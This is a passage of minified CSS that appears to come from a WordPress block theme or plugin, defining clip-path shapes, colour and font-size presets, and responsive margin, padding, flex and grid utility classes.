bus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 